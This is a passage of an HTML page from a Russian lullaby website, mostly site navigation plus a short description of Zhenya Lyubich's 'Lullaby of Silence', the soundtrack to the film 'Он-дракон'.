

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/ispolniteli/zhenya-lyubich?tags=iz_filmov&sort=duration_asc
body_size: 16293
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta name="robots" content="noindex,nofollow" > <title itemprop="name">Женя Любич: колыбельная тишины 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн колыбельную песню Жени Любич. Видео и текст колыбельной тишины" > <meta name="keywords" content="Женя Любич" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Женя Любич: колыбельная тишины"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/ispolniteli/zhenya-lyubich" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye" itemprop="item"> <span itemprop="name">✔️ Колыбельные песни</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/ispolniteli" itemprop="item"> <span itemprop="name">✔️ Колыбельные по исполнителям</span> </a> <meta itemprop="position" content="3"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="item"> <span itemprop="name">✔️ Женя Любич</span> </a> <meta itemprop="position" content="4"> </li> </ul> </div> <h1 class="page-heading-h1">
																		«Колыбельная тишины» в исполнении Жени Любич
																																					 
															 
															 
															 
							 
																					 
							 
																					 
																																		Из фильмов
									 
								 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>Женя Любич - автор и исполнитель "Колыбельной тишины" - песни, ставшей саундтреком к российскому фильму "Он-дракон". Нежная современная колыбельная под аккомпанемент гитары быстро успокоит малыша. А взрослые задумаются над многогранным смыслом ее текста. Слушайте колыбельную Жени Любич онлайн или скачивайте ее совершенно бесплатно на нашем сайте.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=">Из фильмов</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
								 
									Сначала короткие
